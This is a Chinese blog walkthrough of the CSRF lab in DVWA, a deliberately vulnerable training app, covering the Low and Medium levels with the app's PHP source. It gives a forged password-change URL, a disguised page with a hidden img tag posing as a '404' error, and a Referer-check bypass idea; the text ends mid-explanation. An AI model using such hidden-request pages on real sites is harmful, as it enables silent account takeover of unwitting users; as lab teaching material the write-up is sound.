标签:http 信息 not found png 打开 hang mysql hat 不同
csrf(Cross-site request forgery)
跨站请求伪造
是指利用受害者尚未失效的身份认证信息,诱骗其点击恶意链接或者访问包含攻击代码的页面,在受害人不知情的情况下以受害者的身份向服务器发送请求,从而完成非法操作
但它与XSS非常不同,XSS利用站点内的信任用户,而CSRF则通过伪装成受信任用户的请求来利用受信任的网站(直接利用cookie)
Low
<?php if( isset( $_GET[ ‘Change‘ ] ) ) { // Get input $pass_new = $_GET[ ‘password_new‘ ]; $pass_conf = $_GET[ ‘password_conf‘ ]; // Do the passwords match? if( $pass_new == $pass_conf ) { // They do! $pass_new = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $pass_new ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : "")); $pass_new = md5( $pass_new ); // Update the database $insert = "UPDATE `users` SET password = ‘$pass_new‘ WHERE user = ‘" . dvwaCurrentUser() . "‘;"; $result = mysqli_query($GLOBALS["___mysqli_ston"], $insert ) or die( ‘<pre>‘ . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . ‘</pre>‘ ); // Feedback for the user echo "<pre>Password Changed.</pre>"; } else { // Issue with passwords matching echo "<pre>Passwords did not match.</pre>"; } ((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res); } ?>
没有进行CSRF防护,直接提取修改密码的URL

http://localhost/dvwa/vulnerabilities/csrf/?password_new=11&password_conf=11&Change=Change#
因为是进行旧密码与新密码是否相同的验证,可以直接在URL上修改
用浏览器打开以下连接就修改dvwa的密码
如果别人诱使你打开连接,那么就不知不觉的修改密码,十分危险
http://localhost/dvwa/vulnerabilities/csrf/?password_new=123&password_conf=123&Change=Change#
但是这种链接一眼就看得出来是有问题的
我们可以进行伪装一下
<img src="http://localhost/dvwa/vulnerabilities/csrf/?password_new=123&password_conf=123&Change=Change#" border="0" style="display:none;"/> <h1>404 ERROR !<h1> <h2>Files Not Found.<h2>
诱使打开页面

密码就被修改完成
Medium
<?php if( isset( $_GET[ ‘Change‘ ] ) ) { // Checks to see where the request came from if( stripos( $_SERVER[ ‘HTTP_REFERER‘ ] ,$_SERVER[ ‘SERVER_NAME‘ ]) !== false ) { // Get input $pass_new = $_GET[ ‘password_new‘ ]; $pass_conf = $_GET[ ‘password_conf‘ ]; // Do the passwords match? if( $pass_new == $pass_conf ) { // They do! $pass_new = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $pass_new ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : "")); $pass_new = md5( $pass_new ); // Update the database $insert = "UPDATE `users` SET password = ‘$pass_new‘ WHERE user = ‘" . dvwaCurrentUser() . "‘;"; $result = mysqli_query($GLOBALS["___mysqli_ston"], $insert ) or die( ‘<pre>‘ . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . ‘</pre>‘ ); // Feedback for the user echo "<pre>Password Changed.</pre>"; } else { // Issue with passwords matching echo "<pre>Passwords did not match.</pre>"; } } else { // Didn‘t come from a trusted source echo "<pre>That request didn‘t look correct.</pre>"; } ((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res); } ?>
采用HTTP头的Referer来进行验证是否为本人
Referer用来表示来源地址
我们直接在网页重命名为ip地址
标签:http 信息 not found png 打开 hang mysql hat 不同
原文地址:https://www.cnblogs.com/gaonuoqi/p/11403452.html